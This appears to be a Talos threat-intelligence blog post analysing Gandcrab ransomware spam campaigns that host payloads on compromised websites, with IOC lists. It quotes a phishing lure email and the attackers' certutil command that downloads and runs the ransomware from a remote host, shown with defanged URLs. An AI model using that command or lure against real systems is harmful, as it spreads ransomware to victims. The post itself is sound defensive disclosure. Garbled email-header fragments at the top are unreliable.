# Gandcrab Ransomware Walks its Way onto Compromised Sites

blog.talosintelligence.com/2018/05/gandcrab-compromised-sites.html

129@8097.com>
99627
intelligence.com

Reply | Reply All

cument please open the attachment and reply as soon as possible.

pport

t: DOC1816440493.zip 114 KB

*This blog post authored by Nick Biasini with contributions from Nick Lister and Christopher Marczewski.*

Despite the recent decline in the prevalence of ransomware in the threat landscape, Cisco Talos has been monitoring the now widely distributed ransomware called Gandcrab. Gandcrab uses both traditional spam campaigns, as well as multiple exploit kits, including Rig and Grandsoft. While we've seen cryptocurrency miners overtake ransomware as the most popular malware on the threat landscape, Gandcrab is proof that ransomware can still strike at any time.

While investigating a recent spam campaign Talos found a series of compromised websites that were being used to deliver Gandcrab. This malware is the latest in a long line of examples of why stopping malware distribution is a problem, and shows why securing websites is both an arduous and necessary task. As a clear example of how challenging resolving these issues can be, one of the sites — despite being shut down briefly — was seen serving Gandcrab not once, but twice, over a few days.

## The first campaignBeginning on April 30, 2018, Talos began observing a large-scale spam campaign that disguised itself as an online order. The subject used during this campaign was "Your Order #{Random Digits}" (i.e. Your Order #99627). A sample of the email can be seen below.

From Ian Reed <Ian29@8097.com>
Subject **Your Order #99627**
To victim@talosintelligence.com
4/30/18, 10:58 AM

```
Dear Customer,

to read your document please open the attachment and reply as soon as possible.

Kind regards,

TML Customer Support
```

1 attachment: DOC1816440493.zip 114 KB

You can see above that there is a limited body and an attached ZIP file. The attached ZIP file contains a Word document. This Word document contains a macro that downloads and executes the Gandcrab ransomware. In this particular instance, the malware was being downloaded from the path below:

> **hxxp://185.189.58[.]222/bam.exe**

During the course of the campaign, we also saw emails that included VBScript files instead of a ZIP file. The end result is the same, with the payload being pulled off of the server. One of the interesting aspects to this malware is the system tools used to download the payload. There are lots of different ways that the payload can be downloaded using macros, but this particular campaign used a somewhat novel approach of leveraging certutil.exe. Certutil.exe is a command line utility that is installed as part of Certificate Services. This campaign leveraged it to allow for the downloading of a malicious payload. The specific syntax used is shown below:

> **certutil.exe -urlcache -split -f hxxp://185.189.58[.]222/bam.exe C:\Users\ADMINI~1\AppData\Local\Temp\FVAacW.exe**

The -urlcache flag is designed to be used to display or delete URL-cached entries. However, by leveraging the -f and -split flags, the adversaries are able to force the URL to be downloaded to the location shown above. We have seen this technique used periodically by attackers, but it isn't commonly utilized. The file is then executed, and Gandcrab is installed on the target system.## Same campaign, different location

A couple days after the initial wave of this campaign, a second one started up. Beginning on May 2, Talos observed another wave of emails that were using an almost identical campaign. The subjects, bodies, and attachments were almost identical. There was one subtle change: the location the payload was being hosted. Initially, it appeared to be another random host as the get request to retrieve the malware is shown below:

> **hxxp://172.104.40[.]92/js/kukul.exe**

We began investigating this a little further, and found when looking at DNS that this was in fact an actual legitimate website (www[.]pushpakcourier[.]net) and validated it by successfully downloading the payload from hxxp://www[.]pushpakcourier[.]net/js/kukul.exe. The website itself appears to be a courier company based out of India.We were able to quickly determine that the website was running phpMyAdmin. We began looking a little deeper at what possible vulnerabilities could exist, and we ran into a large amount, including default credentials and multiple MySQL vulnerabilities that could be leveraged. Shortly after this was discovered, the website was taken down. Talos also attempted to directly reach out to the owners to help aid them in identifying where the threat originated from and the scope of the downloads.

This incident helps shed more light onto one of the biggest challenges we face: compromised websites. There are a huge amount of web pages available on the internet, and many of them are running on antiquated software. Most small businesses aren't aware that a new vulnerability has been released against a web framework and even if they did, most lack the expertise and time to be able to frequently update the software that the companies' websites rely upon.

Adversaries, on the other hand, are able to quickly leverage these vulnerabilities and begin widely scanning the internet looking for potential victims. Leveraging these compromised sites in these types of spam campaigns is increasingly effective because adversaries don't need to maintain persistence, or do much of anything other than copying a file to a specific location that they can point to systems, allowing for infection.

## Another day, more lazy spammers

Shortly after the previous two campaigns, we spotted a third — again using the same basic subject, body and attachment types. This time, they ditched the IPs and started pulling the malware from another likely compromised site using the domain this time.> **hxxp://herbal-treatment-advisory[.]com/c.exe**

This particular site appears to be a Wordpress site, which has a plethora of vulnerabilities against it that could be leveraged. A little further digging revealed that they were running a version of Wordpress that was more than a year out of date. Additionally, Talos found that this particular site had been leveraged in the past to serve Gandcrab. This is yet another example of how compromised websites will continue to be leveraged to serve malware. This allows adversaries to save time and money, doing things like registering domains, buying VPS, and configuring a web server to host the files. The added advantage is that they also get to leverage the web reputation of the site they compromise, which could help bypass some blocklisting technologies, at least initially.

In both cases, these websites are using older versions of software and have publicly exposed the admin pages for the web frameworks they are utilizing. These are both common things that website admins miss when they are setting up a small company site. Ensuring that the administrative pages are protected and the software is patched is paramount to preventing adversaries from gaining access to serve malware.

## Same site, different campaign

On May 5 and 7, Talos saw another set of spam campaigns launched using this same template again. These particular spammers are not putting much effort into making the campaigns unique. Over the course of several days, we repeatedly saw the same basic email with the malware being hosted in different locations. These campaigns are no exception, except the websites aren't new. As shown below, the adversaries have returned tothe same sites they were leveraging just days earlier. This is despite the fact that the websites were taken down, likely due to malware being hosted.

> **hxxp://pushpakcourier[.]net/css/c.exe**
> **hxxp://herbal-treatment-advisory[.]com/c.exe**

Over the course of a week, we saw four different spam campaigns leveraging compromised websites, and in some cases returning to the same sites, despite attempted cleaning. This is a clear example of the challenges that face small businesses while trying to support a website for their organizations. Adversaries are quick to identify both vulnerabilities and exposed admin pages to leverage to distribute malware around the world.

## Payload

Gandcrab is one of the most widely distributed ransomware variants today. It is under almost constant development, with its creators releasing new versions at an aggressive pace. Its basic functionality has been well documented. It does the typical things ransomware does, including encrypting files with the .CRAB extension, changing the user's background, and leveraging Tor for communication.

One of the interesting elements of Gandcrab is its use of namecoin domains for command and control (C2) communication. These are easily identified by the .bit top level domain (TLD). Increasingly, adversaries rely on Tor and namecoin domains to help evade identification. Namecoin is a decentralized DNS service that does not rely on a central authority instead of relying on a peer-to-peer network. This increases the difficulty associated with getting domains shut down and identifying those that are potentially behind them.

Namecoin domains provide another example of why DNS should be locked down in enterprise environments. Since namecoin relies on blockchain to provide authoritative responses, standard DNS servers are typically not effective at serving .bit domains. If an enterprise blocks all unauthorized DNS server access, most .bit domains will be blocked. We have already started to see proxy services similar to tor2web start to emerge for .bit TLDs.

## Conclusion

With billions of dollars at stakes in the ransomware field, threats like Gandcrab are going to continue to emerge time and time again. There are millions and millions of web pages running on platforms that have thousands of vulnerabilities. Since most of these pages are created and maintained by small organizations that don't have the knowledge or resources to react to emerging vulnerabilities, this will continue to be a problem for the foreseeable future. As long as adversaries are able to hide their malware on legitimate sites, web reputation systems are going to be compromised.The other thing we can learn from Gandcrab is that ransomware isn't going anywhere, even with the rise in the popularity of cryptocurrency miners. Adversaries are always going to follow money, whether its ransomware or malicious crypto miners, the bad guys are always looking to make a quick dollar. Some of the biggest challenges we face as a security community is the leveraging of compromised websites to distribute malware.

## Coverage

Additional ways our customers can detect and block this threat are listed below.

| PRODUCT | PROTECTION |
| --- | --- |
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | ✔ |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as NGFW, NGIPS, and Meraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

## IOCEmail Subject:
Your Order #{Random Digits}

Gandcrab Hashes:
6a623b1e016fc0df94fe27a3eb9cc1128c5ee3831a7dcc8e4879427167a41501
692c023850bbd95f116d5a623a5e0de9ad0ad13fadb3d89e584cc0aa5dc71f08
ad48c3770736588b17b4af2599704b5c86ff8ae6dadd30df59ea2b1ccc221f9c
3486088d40d41b251017b4b6d21e742c78be820eaa8fe5d44eee79cf5974477e
521fcb199a36d2c3b3bac40b025c2deac472f7f6f46c2eef253132e9f42ed95d
9ba87c3c9ac737b5fd5fc0270f902fbe2eabbb1e0d0db64c3a07fea2eeeb5ba6
27431cce6163d4456214baacbc9fd163d9e7e16348f41761bac13b65e3947aad
ce9c9917b66815ec7e5009f8bfa19ef3d2dfc0cf66be0b4b99b9bebb244d6706
0b8618ea4aea0b213278a41436bde306a71ca9ba9bb9e6f0d33aca1c4373b3b5
07adce515b7c2d6132713b32f0e28999e262832b47abc26ffc58297053f83257
0f8ac8620229e7c64cf45470d637ea9bb7ae9d9f880777720389411b75cbdc2e
812a7387e6728f462b213ff0f6ccc3c74aff8c258748e4635e1ddfa3b45927f0
d25d1aba05f4a66a90811c31c6f4101267151e4ec49a7f393e53d87499d5ea7a
ee24d0d69b4e6c6ad479c886bb0536e60725bfa0becdafecadafc10e7a231a55

C2 Domains:
zonealarm[.]bit
Ransomware[.]bit
gandcrab[.]bit
Carder[.]bit

Compromised Domains:
Herbal-treatment-advisory[.]com
pushpakcourier[.]net